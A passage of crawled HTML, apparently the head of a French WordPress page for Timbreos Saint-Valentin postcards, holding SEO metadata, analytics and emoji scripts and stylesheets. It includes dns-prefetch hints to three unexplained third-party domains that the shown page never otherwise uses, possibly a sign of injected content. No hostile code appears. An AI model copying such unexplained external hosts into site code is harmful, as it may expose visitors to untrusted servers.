

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/
body_size: 24089
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Créez une carte postale personnalisée pour la Saint-Valentin</title>
	<link rel="canonical" href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Créez une carte postale personnalisée pour la Saint-Valentin" />
	<meta property="og:description" content="Célébrons l&rsquo;amour ! Je veux envoyer une carte pour la Saint-Valentin Ah l&rsquo;amour&#8230;quoi de plus beau? Envoyez une carte pour la Saint-Valentin pour déclarer votre flamme à votre moitié. Choisissez le design de votre choix pour embellir votre photo. Vous n&rsquo;êtes pas inspiré? Alors, optez pour un texte rédigé par Timbreos et impressionnez la personne [&hellip;]" />
	<meta property="og:url" content="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" />
	<meta property="og:site_name" content="Timbreos" />
	<meta property="article:publisher" content="https://facebook.com/TimbreosCartePostale/" />
	<meta property="article:modified_time" content="2022-07-01T12:33:23+00:00" />
	<meta property="og:image" content="https://v3.timbreos.com/wp-content/uploads/2022/04/tampon.svg" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/","url":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/","name":"Créez une carte postale personnalisée pour la Saint-Valentin","isPartOf":{"@id":"https://www.timbreos.com/#website"},"primaryImageOfPage":{"@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/#primaryimage"},"image":{"@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/#primaryimage"},"thumbnailUrl":"https://v3.timbreos.com/wp-content/uploads/2022/04/tampon.svg","datePublished":"2022-02-10T16:52:09+00:00","dateModified":"2022-07-01T12:33:23+00:00","breadcrumb":{"@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/#primaryimage","url":"https://v3.timbreos.com/wp-content/uploads/2022/04/tampon.svg","contentUrl":"https://v3.timbreos.com/wp-content/uploads/2022/04/tampon.svg"},{"@type":"BreadcrumbList","@id":"https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.timbreos.com/"},{"@type":"ListItem","position":2,"name":"Carte évènements","item":"https://www.timbreos.com/carte-evenements/"},{"@type":"ListItem","position":3,"name":"Carte de Saint-Valentin"}]},{"@type":"WebSite","@id":"https://www.timbreos.com/#website","url":"https://www.timbreos.com/","name":"Timbreos","description":"La carte postale en ligne en quelques clics","publisher":{"@id":"https://www.timbreos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.timbreos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.timbreos.com/#organization","name":"Timbreos","url":"https://www.timbreos.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.timbreos.com/#/schema/logo/image/","url":"https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg","contentUrl":"https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg","width":100,"height":100,"caption":"Timbreos"},"image":{"@id":"https://www.timbreos.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/TimbreosCartePostale/","https://www.instagram.com/timbreos/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="Timbreos &raquo; Flux" href="https://www.timbreos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbreos &raquo; Flux des commentaires" href="https://www.timbreos.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9PBRBR0R63"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async data-spai-excluded="true"></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" data-spai-excluded="true">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.timbreos.com\/carte-evenements\/carte-de-saint-valentin\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9PBRBR0R63',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9PBRBR0R63', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.timbreos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/style.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/style.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='timbreos-widget-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/css/timbreosWidget.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.2' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.2' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-4.css?ver=1748240748' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
